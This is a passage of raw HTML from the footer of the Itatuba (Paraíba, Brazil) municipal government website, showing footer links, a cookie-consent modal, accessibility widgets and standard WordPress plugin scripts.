				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.1' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.17" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"c48c25d62e","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
